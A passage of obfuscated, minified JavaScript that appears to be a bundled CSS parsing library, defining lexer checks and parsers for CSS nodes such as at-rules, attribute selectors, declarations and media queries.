Object[o(1580)](e[o(2453)]))this[o(1567)](t,n);if(e[o(1306)]){this[o(1306)]=!0;for(const[t,e]of Object[o(1580)]((s=this[o(1909)],{...qn,...Vn,...Xn(s)})))this[o(1567)](t,e)}if(e[o(415)])for(const[t,n]of Object[o(1580)](e[o(415)]))this[o(2627)](t,n);if(e[o(3257)])for(const[t,n]of Object[o(1580)](e[o(3257)]))this[o(1400)](t,n)}var s;this[o(2536)]=_r(this[o(2682)][o(998)](o(1413)))}[t(664)](e){const n=t;function r(t,e){o[a1x(3071)]({node:t,message:e})}const i=this[n(1272)],o=[];return this[n(2230)][n(1442)](e,(function(t){const e=n;i[e(848)](t[e(1494)])?i[t[e(1494)]][e(3024)](t,r):r(t,e(2150)+t[e(1494)]+"`")})),!!o[n(1659)]&&o}[t(2717)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2363)==typeof e||e&&o(2363)==typeof e[o(1494)],syntax:null,match:null,matchRef:null};return o(1465)==typeof e?a[o(1243)]=_r(e,s):(o(2363)==typeof e?Object[o(632)](a,o(2230),{get:()=>(Object[o(632)](a,o(2230),{value:hr(e)}),a[o(2230)])}):a[o(2230)]=e,Object[o(632)](a,o(1243),{get:()=>(Object[o(632)](a,o(1243),{value:_r(a[o(2230)],s)}),a[o(1243)])}),o(2958)===n&&Object[o(632)](a,o(1089),{get(){const t=o,e=a[t(2230)],n=function(e){const n=t,r=e[n(722)][0];return!1===e[n(1684)]&&1===e[n(722)][n(1659)]&&n(855)===r[n(1494)]&&!0===r[n(656)]}(e)?_r({...e,terms:[e[t(722)][0][t(1464)]]},s):null;return Object[t(632)](a,t(1089),{value:n}),n}})),a}[t(2627)](e,n){const r=t;n&&(this[r(415)][e]={type:r(1440),name:e,prelude:n[r(995)]?this[r(2717)](n[r(995)],r(2940),e):null,descriptors:n[r(959)]?Object[r(2243)](n[r(959)])[r(789)](((t,i)=>(t[i]=this[r(2717)](n[r(959)][i],r(2918),i,e),t)),Object[r(1130)](null)):null})}[t(1400)](e,n){const r=t;n&&(this[r(3257)][e]=this[r(2717)](n,r(2958),e))}[t(1567)](e,n){const r=t;n&&(this[r(2453)][e]=this[r(2717)](n,r(1231),e))}[t(586)](e){const n=t;if(!this[n(2332)](e))return new mn(n(2482),"@"+e)}[t(2944)](e,n){const r=t,i=this[r(586)](e);if(i)return i;const o=this[r(2332)](e);return!o[r(995)]&&n?new SyntaxError(r(3280)+e+r(3394)):!o[r(995)]||n||Gr(this,o[r(995)],"",!1)[r(2160)]?void 0:new SyntaxError(r(3280)+e+r(703))}[t(410)](e,n){const r=t,i=this[r(586)](e);if(i)return i;const o=this[r(2332)](e),s=wn(n);return o[r(959)]?o[r(959)][s[r(1193)]]||o[r(959)][s[r(862)]]?void 0:new mn(r(3216),n):new SyntaxError(r(3280)+e+r(803))}[t(1158)](e){const n=t;if(!this[n(628)](e))return new mn(n(2515),e)}[t(851)](e,n){const r=t,i=this[r(2944)](e,n);if(i)return Qr(null,i);const o=this[r(2332)](e);return o[r(995)]?Gr(this,o[r(995)],n||"",!1):Qr(null,null)}[t(2483)](e,n,r){const i=t,o=this[i(410)](e,n);if(o)return Qr(null,o);const s=this[i(2332)](e),a=wn(n);return Gr(this,s[i(959)][a[i(1193)]]||s[i(959)][a[i(862)]],r,!1)}[t(2721)](e){const n=t;return n(1836)!==e[n(1494)]?Qr(null,new Error(n(741))):this[n(1561)](e[n(2321)],e[n(1422)])}[t(1561)](e,n){const r=t;if(vn(e)[r(544)])return Qr(null,new Error(r(2997)));const i=this[r(1158)](e);return i?Qr(null,i):Gr(this,this[r(628)](e),n,!0)}[t(941)](e,n){const r=t,i=this[r(1631)](e);return i?Gr(this,i,n,!1):Qr(null,new mn(r(1044),e))}[t(1243)](e,n){const r=t;return r(2363)==typeof e||e&&e[r(1494)]?(r(2363)!=typeof e&&e[r(1243)]||(e=this[r(2717)](e,r(1231),r(2843))),Gr(this,e,n,!1)):Qr(null,new mn(r(2966)))}[t(1810)](e,n,r,i){return Fr(this,n,this[t(1561)](e,n),r,i)}[t(336)](e,n,r){const i=t;return Fr(this,e[i(1422)],this[i(2721)](e),n,r)}[t(1739)](e,n,r){const i=t,o=[];return this[i(2230)][i(1442)](e,{visit:i(1836),enter:t=>{const e=i;o[e(3071)][e(2506)](o,this[e(336)](t,n,r))}}),o}[t(2332)](e,n=!0){const r=t,i=wn(e);return(i[r(1582)]&&n?this[r(415)][i[r(1193)]]||this[r(415)][i[r(862)]]:this[r(415)][i[r(1193)]])||null}[t(2152)](e,n=!0){const r=t,i=this[r(2332)](e,n);return i&&i[r(995)]||null}[t(2224)](e,n){const r=t;return this[r(415)][r(848)](e)&&this[r(415)][r(2066)]&&this[r(415)][e][r(2066)][n]||null}[t(628)](e,n=!0){const r=t,i=vn(e);return(i[r(1582)]&&n?this[r(3257)][i[r(1193)]]||this[r(3257)][i[r(862)]]:this[r(3257)][i[r(1193)]])||null}[t(1631)](e){const n=t;return hasOwnProperty[n(2965)](this[n(2453)],e)?this[n(2453)][e]:null}[t(2198)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1x;if(a[l(1049)](e))return a[l(559)](e);a[l(1346)](e,!1),null!==c[l(2230)]&&function(c,u,d){const h=l;let m=mr,p=mr;if(m=function(c){const u=l;if(u(1231)!==c[u(1494)]&&u(2958)!==c[u(1494)])return;const d=u(1231)===c[u(1494)]?t[u(2453)]:t[u(3257)],h=u(1231)===c[u(1494)]?o:s;hasOwnProperty[u(2965)](d,c[u(1193)])?r(t,c[u(1193)],h,d[c[u(1193)]])&&(i[u(3071)](n(e,a===o)+u(1792)+n(c[u(1193)],u(1231)===c[u(1494)])),a[u(1346)](e,!0)):(i[u(3071)](n(e,a===o)+u(2701)+n(c[u(1193)],u(1231)===c[u(1494)])),a[u(1346)](e,!0))},m===mr&&p===mr)throw new Error(h(639));!function t(e){const n=h;switch(m[n(2965)](d,e),e[n(1494)]){case n(648):e[n(722)][n(2074)](t);break;case n(855):case n(2331):t(e[n(1464)]);break;case n(1231):case n(2958):case n(2804):case n(2030):case n(1250):case n(2163):case n(1930):case n(2891):break;default:throw new Error(n(2661)+e[n(1494)])}p[n(2965)](d,e)}(c)}(c[l(2230)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2453)])r(this,t,o,this[e(2453)][t]);for(const t in this[e(3257)])r(this,t,s,this[e(3257)][t]);const a=[...o[e(2243)]()][e(2591)]((t=>o[e(559)](t))),c=[...s[e(2243)]()][e(2591)]((t=>s[e(559)](t)));return a[e(1659)]||c[e(1659)]?{errors:i,types:a,properties:c}:null}[t(2533)](e,n){const r=t;return{generic:this[r(1306)],cssWideKeywords:this[r(2682)],units:this[r(1909)],types:Zr(this[r(2453)],!n,e),properties:Zr(this[r(3257)],!n,e),atrules:Jr(this[r(415)],!n,e)}}[t(2016)](){const e=t;return JSON[e(1853)](this[e(2533)]())}}function Kr(e,n){const r=t;return r(2363)==typeof n&&/^\s*\|/[r(2903)](n)?r(2363)==typeof e?e+n:n[r(1370)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(1130)](null);for(const[t,o]of Object[r(1580)](e))if(o){i[t]={};for(const e of Object[r(2243)](o))n[r(742)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1580)](n))switch(t){case r(1306):i[t]=Boolean(o);break;case r(2682):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1909):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o))i[t][e]=Array[r(3186)](n)?n:[];break;case r(415):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(995)]||null,descriptors:{...o[r(959)]}};if(n){s[r(995)]=n[r(995)]?Kr(s[r(995)],n[r(995)]):s[r(995)]||null;for(const[t,e]of Object[r(1580)](n[r(959)]||{}))s[r(959)][t]=e?Kr(s[r(959)][t],e):null;Object[r(2243)](s[r(959)])[r(1659)]||(s[r(959)]=null)}}break;case r(2453):case r(3257):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o))i[t][e]=Kr(i[t][e],n);break;case r(1880):case r(1999):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o))i[t][e]={...i[t][e],...n};break;case r(1658):i[t]={...e[t],...o};break;case r(3107):case r(3286):i[t]={...e[t],...$r(o,[r(2025)])};break;case r(1248):i[t]={...e[t],...$r(o,[r(1193),r(1272),r(2025),r(2237),r(1974)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1608)]+e;const o=this[r(351)](i);for(o!==ei&&o!==ni||(n&&this[r(980)](r(1776)),i++);i<this[r(366)];i++)Kt(this[r(351)](i))||this[r(980)](r(3011),i)}function ai(e){return si[t(2965)](this,0,e)}function ci(e,n){const r=t;if(!this[r(369)](this[r(1608)]+e,n)){let t="";switch(n){case ri:t=r(1531);break;case ni:t=r(689)}this[r(980)](t,this[r(1608)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(1435)];for(;i===Wt||i===Gt;)i=this[e(2081)](++n);if(i!==jt){if(!this[e(2728)](ei,n)&&!this[e(2728)](ni,n))return null;r=this[e(2728)](ei,n)?ei:ni;do{i=this[e(2081)](++n)}while(i===Wt||i===Gt);i!==jt&&(this[e(2451)](n),ai[e(2965)](this,ii))}return n>0&&this[e(2451)](n),0===r&&(i=this[e(351)](this[e(1608)]),i!==ei&&i!==ni&&this[e(980)](e(663))),ai[e(2965)](this,0!==r),r===ni?"-"+this[e(1969)](jt):this[e(1969)](jt)}const ui=t(1312),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1608)];let r=null,i=null;if(this[e(1435)]===jt)ai[e(2965)](this,oi),i=this[e(1969)](jt);else if(this[e(1435)]===Et&&this[e(369)](this[e(1608)],ni))switch(r="-1",ci[e(2965)](this,1,ri),this[e(366)]-this[e(1608)]){case 2:this[e(2202)](),i=li[e(2965)](this);break;case 3:ci[e(2965)](this,2,ni),this[e(2202)](),this[e(570)](),ai[e(2965)](this,ii),i="-"+this[e(1969)](jt);break;default:ci[e(2965)](this,2,ni),si[e(2965)](this,3,ii),this[e(2202)](),i=this[e(592)](n+2)}else if(this[e(1435)]===Et||this[e(2728)](ei)&&this[e(2081)](1)===Et){let t=0;switch(r="1",this[e(2728)](ei)&&(t=1,this[e(2202)]()),ci[e(2965)](this,0,ri),this[e(366)]-this[e(1608)]){case 1:this[e(2202)](),i=li[e(2965)](this);break;case 2:ci[e(2965)](this,1,ni),this[e(2202)](),this[e(570)](),ai[e(2965)](this,ii),i="-"+this[e(1969)](jt);break;default:ci[e(2965)](this,1,ni),si[e(2965)](this,2,ii),this[e(2202)](),i=this[e(592)](n+t+1)}}else if(this[e(1435)]===Ut){const t=this[e(351)](this[e(1608)]),o=t===ei||t===ni;let s=this[e(1608)]+o;for(;s<this[e(366)]&&Kt(this[e(351)](s));s++);s===this[e(1608)]+o&&this[e(980)](e(3011),this[e(1608)]+o),ci[e(2965)](this,s-this[e(1608)],ri),r=this[e(2850)](n,s),s+1===this[e(366)]?(this[e(2202)](),i=li[e(2965)](this)):(ci[e(2965)](this,s-this[e(1608)]+1,ni),s+2===this[e(366)]?(this[e(2202)](),this[e(570)](),ai[e(2965)](this,ii),i="-"+this[e(1969)](jt)):(si[e(2965)](this,s-this[e(1608)]+2,ii),this[e(2202)](),i=this[e(592)](s+1)))}else this[e(980)]();return null!==r&&r[e(351)](0)===ei&&(r=r[e(1382)](1)),null!==i&&i[e(351)](0)===ei&&(i=i[e(1382)](1)),{type:e(1312),loc:this[e(1831)](n,this[e(1608)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(954)](t+r)}else this[n(954)](t)}else this[n(954)](e.b)}function pi(){const e=t;return this[e(400)](this[e(1162)],!0)}function fi(){const e=t;for(let t,n=1;t=this[e(2081)](n);n++){if(t===Qt)return!0;if(t===Jt||t===Nt)return!1}return!1}const gi=t(1440),bi=t(3107),wi={name:String,prelude:[t(2940),t(400),null],block:[t(1398),null]};function vi(e=!1){const n=t,r=this[n(1608)];let i,o,s=null,a=null;switch(this[n(1967)](Nt),i=this[n(592)](r+1),o=i[n(1665)](),this[n(570)](),!1===this[n(2411)]&&this[n(1435)]!==Jt&&this[n(1435)]!==Pt&&(s=this[n(2607)]?this[n(1284)](this[n(2940)][n(670)](this,i,e),pi):pi[n(2965)](this,this[n(2710)]),this[n(570)]()),this[n(1435)]){case Pt:this[n(2202)]();break;case Jt:a=hasOwnProperty[n(2965)](this[n(3107)],o)&&n(1465)==typeof this[n(3107)][o][n(1225)]?this[n(3107)][o][n(1225)][n(2965)](this,e):this[n(1398)](fi[n(2965)](this))}return{type:n(1440),loc:this[n(1831)](r,this[n(1608)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(2033)](Nt,"@"+e[n(1193)]),null!==e[n(995)]&&this[n(1248)](e[n(995)]),e[n(1225)]?this[n(1248)](e[n(1225)]):this[n(2033)](Pt,";")}const xi=t(2940),ki=t(1691),Ai={children:[[]]};function zi(e){const n=t;let r=null;return null!==e&&(e=e[n(1665)]()),this[n(570)](),r=hasOwnProperty[n(2965)](this[n(3107)],e)&&n(1465)==typeof this[n(3107)][e][n(995)]?this[n(3107)][e][n(995)][n(2965)](this):this[n(2830)](this[n(1880)][n(2940)]),this[n(570)](),!0!==this[n(2411)]&&this[n(1435)]!==Jt&&this[n(1435)]!==Pt&&this[n(980)](n(1399)),{type:n(2940),loc:this[n(2748)](r),children:r}}function _i(e){this[t(402)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ni=124,Li=126;function Ci(){const e=t;this[e(2411)]&&this[e(980)](e(2902));const n=this[e(1608)];let r=!1;return this[e(2728)](Mi)?(r=!0,this[e(2202)]()):this[e(2728)](Ni)||this[e(1967)](Et),this[e(2728)](Ni)?this[e(351)](this[e(1608)]+1)!==Ei?(this[e(2202)](),this[e(1967)](Et)):r&&this[e(980)](e(2832),this[e(366)]):r&&this[e(980)](e(2245)),{type:e(927),loc:this[e(1831)](n,this[e(1608)]),name:this[e(592)](n)}}function Bi(){const e=t,n=this[e(1608)],r=this[e(351)](n);return r!==Ei&&r!==Li&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ni&&this[e(980)](e(1764)),this[e(2202)](),r!==Ei&&(this[e(2728)](Ei)||this[e(980)](e(1698)),this[e(2202)]()),this[e(592)](n)}const Ii=t(1051),ji={name:t(927),matcher:[String,null],value:[t(2163),t(927),null],flags:[String,null]};function Oi(){const e=t,n=this[e(1608)];let r,i=null,o=null,s=null;return this[e(1967)](qt),this[e(570)](),r=Ci[e(2965)](this),this[e(570)](),this[e(1435)]!==Vt&&(this[e(1435)]!==Et&&(i=Bi[e(2965)](this),this[e(570)](),o=this[e(1435)]===Ct?this[e(2163)]():this[e(927)](),this[e(570)]()),this[e(1435)]===Et&&(s=this[e(1969)](Et),this[e(570)]())),this[e(1967)](Vt),{type:e(1051),loc:this[e(1831)](n,this[e(1608)]),name:r,matcher:i,value:o,flags:s}}function Ui(e){const n=t;this[n(2033)](It,"["),this[n(1248)](e[n(1193)]),null!==e[n(2083)]&&(this[n(954)](e[n(2083)]),this[n(1248)](e[n(1422)])),null!==e[n(965)]&&this[n(2033)](Et,e[n(965)]),this[n(2033)](It,"]")}const Wi=38;function Di(){return this[t(400)](null,!0)}function Fi(){const e=t;return this[e(1284)](this[e(2422)],Di)}function Ri(){const e=t;return this[e(400)](this[e(752)],!0)}function Pi(){const e=t;if(this[e(1435)]===Pt)return Ri[e(2965)](this,this[e(2710)]);const n=this[e(1284)](this[e(1836)],Ri);return this[e(1435)]===Pt&&this[e(2202)](),n}const Hi=t(1398),qi=t(1225),Vi={children:[[t(1440),t(2422),t(1836)]]};function Xi(e){const n=t,r=e?Pi:Fi,i=this[n(1608)];let o=this[n(1700)]();this[n(1967)](Jt);t:for(;!this[n(2411)];)switch(this[n(1435)]){case Qt:break t;case Wt:case Gt:this[n(2202)]();break;case Nt:o[n(3071)](this[n(1284)](this[n(1440)][n(670)](this,e),Di));break;default:e&&this[n(2728)](Wi)?o[n(3071)](Fi[n(2965)](this)):o[n(3071)](r[n(2965)](this))}return this[n(2411)]||this[n(1967)](Qt),{type:n(1398),loc:this[n(1831)](i,this[n(1608)]),children:o}}function Zi(e){const n=t;this[n(2033)](Jt,"{"),this[n(402)](e,(t=>{const e=n;e(1836)===t[e(1494)]&&this[e(2033)](Pt,";")})),this[n(2033)](Qt,"}")}const Ji=t(2597),Qi={children:[[]]};function Gi(e,n){const r=t,i=this[r(1608)];let o=null;return this[r(1967)](qt),o=e[r(2965)](this,n),this[r(2411)]||this[r(1967)](Vt),{type:r(2597),loc:this[r(1831)](i,this[r(1608)]),children:o}}function Yi(e){const n=t;this[n(2033)](It,"["),this[n(402)](e),this[n(2033)](It,"]")}const Ki=t(2961),$i=[];function to(){const e=t,n=this[e(1608)];return this[e(1967)](Ft),{type:e(2961),loc:this[e(1831)](n,this[e(1608)])}}function eo(){const e=t;this[e(2033)](Ft,e(3120))}const no=t(375),ro=[];function io(){const e=t,n=this[e(1608)];return this[e(1967)](Dt),{type:e(375),loc:this[e(1831)](n,this[e(1608)])}}function oo(){const e=t;this[e(2033)](Dt,e(2847))}const so=46,ao=t(1121),co={name:String};function lo(){const e=t;return this[e(1623)](so),{type:e(1121),loc:this[e(1831)](this[e(1608)]-1,this[e(366)]),name:this[e(1969)](Et)}}function uo(e){const n=t;this[n(2033)](It,"."),this[n(2033)](Et,e[n(1193)])}const ho=43,mo=47,po=62,fo=126,go=t(2201),bo={name:String};function wo(){const e=t,n=this[e(1608)];let r;switch(this[e(1435)]){case Wt:r=" ";break;case It:switch(this[e(351)](this[e(1608)])){case po:case ho:case fo:this[e(2202)]();break;case mo:this[e(2202)](),this[e(1429)](e(2882)),this[e(1623)](mo);break;default:this[e(980)](e(2684))}r=this[e(592)](n)}return{type:e(2201),loc:this[e(1831)](n,this[e(1608)]),name:r}}function vo(e){const n=t;this[n(954)](e[n(1193)])}const yo=42,xo=47,ko=t(2868),Ao={value:String};function zo(){const e=t,n=this[e(1608)];let r=this[e(366)];return this[e(1967)](Gt),r-n+2>=2&&this[e(351)](r-2)===yo&&this[e(351)](r-1)===xo&&(r-=2),{type:e(2868),loc:this[e(1831)](n,this[e(1608)]),value:this[e(2850)](n+2,r)}}function _o(e){const n=t;this[n(2033)](Gt,"/*"+e[n(1422)]+"*/")}const So=new Set([Rt,Zt,Mt]),Mo=t(3356),Eo={kind:String,children:[[t(927),t(738),t(3006),t(1332),t(1471)]]};function To(e){const n=t;return this[n(2667)](1)===Et&&So[n(1049)](this[n(2667)](2))?this[n(738)](e):this[n(1332)](e)}const No={media:To,container:To,supports(){return this[t(1471)]()}};function Lo(e=t(2833)){const n=t,r=this[n(1700)]();t:for(;!this[n(2411)];)switch(this[n(1435)]){case Gt:case Wt:this[n(2202)]();continue;case Et:r[n(3071)](this[n(927)]());break;case Xt:{let t=this[n(1284)]((()=>No[e][n(2965)](this,e)),(()=>null));t||(t=this[n(1284)]((()=>{const t=n;this[t(1967)](Xt);const r=this[t(3356)](e);return this[t(1967)](Zt),r}),(()=>this[n(3404)](e)))),r[n(3071)](t);break}case Tt:{let t=this[n(1284)]((()=>this[n(3006)](e)),(()=>null));t||(t=this[n(3404)](e)),r[n(3071)](t);break}default:break t}return r[n(1717)]&&this[n(980)](n(435)),{type:n(3356),loc:this[n(2748)](r),kind:e,children:r}}function Co(e){const n=t;e[n(402)][n(2074)]((t=>{const e=n;e(3356)===t[e(1494)]?(this[e(2033)](Xt,"("),this[e(1248)](t),this[e(2033)](Zt,")")):this[e(1248)](t)}))}const Bo=33,Io=35,jo=36,Oo=38,Uo=42,Wo=43,Do=47;function Fo(){const e=t;return this[e(400)](this[e(2508)],!0)}function Ro(){const e=t;return this[e(400)](this[e(2508)],!1)}function Po(){const e=t,n=this[e(2710)],r=this[e(1104)]();return e(400)!==r[e(1494)]&&!1===this[e(2411)]&&this[e(1435)]!==Pt&&!1===this[e(2728)](Bo)&&!1===this[e(2480)](n)&&this[e(980)](),r}const Ho=t(1836),qo=t(1517),Vo={important:[Boolean,String],property:String,value:[t(1104),t(400)]};function Xo(){const e=t,n=this[e(1608)],r=this[e(2710)],i=Jo[e(2965)](this),o=yn(i),s=o?this[e(829)]:this[e(681)],a=o?Ro:Fo;let c,l=!1;this[e(570)](),this[e(1967)](Rt);const u=this[e(2710)];if(o||this[e(570)](),c=s?this[e(1284)](Po,a):a[e(2965)](this,this[e(2710)]),o&&e(1104)===c[e(1494)]&&c[e(402)][e(1717)])for(let t=u-this[e(2710)];t<=0;t++)if(this[e(2081)](t)===Wt){c[e(402)][e(2254)]({type:e(383),loc:null,value:" "});break}return this[e(2728)](Bo)&&(l=Qo[e(2965)](this),this[e(570)]()),!1===this[e(2411)]&&this[e(1435)]!==Pt&&!1===this[e(2480)](r)&&this[e(980)](),{type:e(1836),loc:this[e(1831)](n,this[e(1608)]),important:l,property:i,value:c}}function Zo(e){const n=t;this[n(2033)](Et,e[n(2321)]),this[n(2033)](Rt,":"),this[n(1248)](e[n(1422)]),e[n(3169)]&&(this[n(2033)](It,"!"),this[n(2033)](Et,!0===e[n(3169)]?n(3169):e[n(3169)]))}function Jo(){const e=t,n=this[e(1608)];if(this[e(1435)]===It)switch(this[e(351)](this[e(1608)])){case Uo:case jo:case Wo:case Io:case Oo:this[e(2202)]();break;case Do:this[e(2202)](),this[e(2728)](Do)&&this[e(2202)]()}return this[e(1435)]===Lt?this[e(1967)](Lt):this[e(1967)](Et),this[e(592)](n)}function Qo(){const e=t;this[e(1967)](It),this[e(570)]();const n=this[e(1969)](Et);return e(3169)===n||n}const Go=38;function Yo(){const e=t;return this[e(400)](this[e(752)],!0)}const Ko=t(2246),$o={children:[[t(1836),t(1440),t(2422)]]};function ts(){const e=t,n=this[e(1700)]();for(;!this[e(2411)];)switch(this[e(1435)]){case Wt:case Gt:case Pt:this[e(2202)]();break;case Nt:n[e(3071)](this[e(1284)](this[e(1440)][e(670)](this,!0),Yo));break;default:this[e(2728)](Go)?n[e(3071)](this[e(1284)](this[e(2422)],Yo)):n[e(3071)](this[e(1284)](this[e(1836)],Yo))}return{type:e(2246),loc:this[e(2748)](n),children:n}}function es(e){const n=t;this[n(402)](e,(t=>{const e=n;e(1836)===t[e(1494)]&&this[e(2033)](Pt,";")}))}const ns=t(2374),rs={value:String,unit:String};function is(){const e=t,n=this[e(1608)],r=this[e(1709)](Ut);return{type:e(2374),loc:this[e(1831)](n,this[e(1608)]),value:r,unit:this[e(2850)](n+r[e(1659)],this[e(1608)])}}function os(e){const n=t;this[n(2033)](Ut,e[n(1422)]+e[n(2553)])}const ss=47,as=t(738),cs={kind:String,name:String,value:[t(927),t(1482),t(2374),t(997),t(1250),null]};function ls(e){const n=t,r=this[n(1608)];let i,o=null;if(this[n(1967)](Xt),this[n(570)](),i=this[n(1969)](Et),this[n(570)](),this[n(1435)]!==Zt){switch(this[n(1967)](Rt),this[n(570)](),this[n(1435)]){case jt:o=this[n(2848)](1)===It?this[n(997)]():this[n(1482)]();break;case Ut:o=this[n(2374)]();break;case Et:o=this[n(927)]();break;case Tt:o=this[n(1284)]((()=>{const t=n,e=this[t(1250)](this[t(2830)],this[t(1880)][t(1104)]);return this[t(570)](),this[t(2728)](ss)&&this[t(980)](),e}),(()=>this[n(997)]()));break;default:this[n(980)](n(1728))}this[n(570)]()}return this[n(2411)]||this[n(1967)](Zt),{type:n(738),loc:this[n(1831)](r,this[n(1608)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(2033)](Xt,"("),this[n(2033)](Et,e[n(1193)]),null!==e[n(1422)]&&(this[n(2033)](Rt,":"),this[n(1248)](e[n(1422)])),this[n(2033)](Zt,")")}const ds=t(3006),hs={kind:String,feature:String,value:[t(1836),t(2069)]};function ms(e,n){const r=t,i=(this[r(1999)][e]||{})[n];return r(1465)!=typeof i&&this[r(980)](r(3237)+n+"()"),i}function ps(e=t(3375)){const n=t,r=this[n(1608)],i=this[n(1914)](),o=ms[n(2965)](this,e,i[n(1665)]());this[n(570)]();const s=this[n(1284)]((()=>{const t=n,e=this[t(2710)],r=o[t(2965)](this);return!1===this[t(2411)]&&!1===this[t(2480)](e)&&this[t(980)](),r}),(()=>this[n(400)](null,!1)));return this[n(2411)]||this[n(1967)](Zt),{type:n(3006),loc:this[n(1831)](r,this[n(1608)]),kind:e,feature:i,value:s}}function fs(e){const n=t;this[n(2033)](Tt,e[n(1966)]+"("),this[n(1248)](e[n(1422)]),this[n(2033)](Zt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(1332),xs={kind:String,left:[t(927),t(1482),t(2374),t(997),t(1250)],leftComparison:String,middle:[t(927),t(1482),t(2374),t(997),t(1250)],rightComparison:[String,null],right:[t(927),t(1482),t(2374),t(997),t(1250),null]};function ks(){const e=t;switch(this[e(570)](),this[e(1435)]){case jt:return this[e(2728)](gs,this[e(3117)](1))?this[e(997)]():this[e(1482)]();case Ut:return this[e(2374)]();case Et:return this[e(927)]();case Tt:return this[e(1284)]((()=>{const t=e,n=this[t(1250)](this[t(2830)],this[t(1880)][t(1104)]);return this[t(570)](),this[t(2728)](gs)&&this[t(980)](),n}),(()=>this[e(997)]()));default:this[e(980)](e(1728))}}function As(e){const n=t;if(this[n(570)](),this[n(2728)](bs)||this[n(2728)](vs)){const t=this[n(2769)][this[n(1608)]];return this[n(2202)](),this[n(2728)](ws)?(this[n(2202)](),t+"="):t}if(this[n(2728)](ws))return"=";this[n(980)](n(833)+(e?n(3224):"")+n(1758))}function zs(e=t(3375)){const n=t,r=this[n(1608)];this[n(570)](),this[n(1967)](Xt);const i=ks[n(2965)](this),o=As[n(2965)](this,n(927)===i[n(1494)]),s=ks[n(2965)](this);let a=null,c=null;return this[n(2848)](0)!==Zt&&(a=As[n(2965)](this),c=ks[n(2965)](this)),this[n(570)](),this[n(1967)](Zt),{type:n(1332),loc:this[n(1831)](r,this[n(1608)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function _s(e){const n=t;this[n(2033)](Xt,"("),this[n(1248)](e[n(1127)]),this[n(954)](e[n(1882)]),this[n(1248)](e[n(1573)]),e[n(1604)]&&(this[n(954)](e[n(849)]),this[n(1248)](e[n(1604)])),this[n(2033)](Zt,")")}const Ss=t(1250),Ms=t(1465),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1608)],o=this[r(1914)](),s=o[r(1665)]();let a;return a=n[r(848)](s)?n[s][r(2965)](this,n):e[r(2965)](this,n),this[r(2411)]||this[r(1967)](Zt),{type:r(1250),loc:this[r(1831)](i,this[r(1608)]),name:o,children:a}}function Ns(e){const n=t;this[n(2033)](Tt,e[n(1193)]+"("),this[n(402)](e),this[n(2033)](Zt,")")}const Ls=t(3404),Cs={kind:String,function:[String,null],children:[[]]};function Bs(e){const n=t,r=this[n(1608)];let i=null;this[n(1435)]===Tt?i=this[n(1914)]():this[n(1967)](Xt);const o=this[n(1284)]((()=>{const t=n,e=this[t(2710)],r=this[t(2830)](this[t(1880)][t(1104)]);return!1===this[t(2411)]&&!1===this[t(2480)](e)&&this[t(980)](),r}),(()=>this[n(2304)](this[n(400)](null,!1))));return this[n(2411)]||this[n(1967)](Zt),{type:n(3404),loc:this[n(1831)](r,this[n(1608)]),kind:e,function:i,children:o}}function Is(e){const n=t;e[n(1465)]?this[n(2033)](Tt,e[n(1465)]+"("):this[n(2033)](Xt,"("),this[n(402)](e),this[n(2033)](Zt,")")}const js=t(1026),Os=t(2062),Us={value:String};function Ws(){const e=t,n=this[e(1608)];return this[e(1967)](Lt),{type:e(2062),loc:this[e(1831)](n,this[e(1608)]),value:this[e(592)](n+1)}}function Ds(e){const n=t;this[n(2033)](Lt,"#"+e[n(1422)])}const Fs=t(927),Rs={name:String};function Ps(){const e=t;return{type:e(927),loc:this[e(1831)](this[e(1608)],this[e(366)]),name:this[e(1969)](Et)}}function Hs(e){const n=t;this[n(2033)](Et,e[n(1193)])}const qs=t(536),Vs={name:String};function Xs(){const e=t,n=this[e(1608)];return this[e(1967)](Lt),{type:e(536),loc:this[e(1831)](n,this[e(1608)]),name:this[e(592)](n+1)}}function Zs(e){const n=t;this[n(2033)](It,"#"+e[n(1193)])}const Js=46,Qs=t(401),Gs={name:String};function Ys(){const e=t;let n=this[e(1608)],r=this[e(1969)](Et);for(;this[e(2728)](Js);)this[e(1967)](It),r+="."+this[e(1969)](Et);return{type:e(401),loc:this[e(1831)](n,this[e(1608)]),name:r}}function Ks(e){const n=t;this[n(954)](e[n(1193)])}const $s=t(1483),ta={children:[[t(401)]]};function ea(){const e=t,n=this[e(1700)]();for(this[e(570)]();!this[e(2411)]&&(n[e(3071)](this[e(401)]()),this[e(2667)](0)===Ht);)this[e(570)](),this[e(2202)](),this[e(570)]();return{type:e(1483),loc:this[e(2748)](n),children:n}}function na(e){const n=t;this[n(402)](e,(()=>this[n(2033)](Ht,",")))}const ra=t(3393),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3356),null]};function oa(){const e=t,n=this[e(1608)];let r=null,i=null,o=null;if(this[e(570)](),this[e(1435)]===Et&&this[e(2667)](1)!==Xt){const 